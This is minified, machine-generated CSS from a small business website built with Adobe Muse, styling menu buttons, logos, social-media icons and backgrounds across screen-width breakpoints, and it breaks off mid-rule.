*:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://abarna.com/css/master_aux.css?crc=493307261
body_size: 9447
content:
@media (min-width: 718px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 481px) and (max-width: 717px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:717px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg 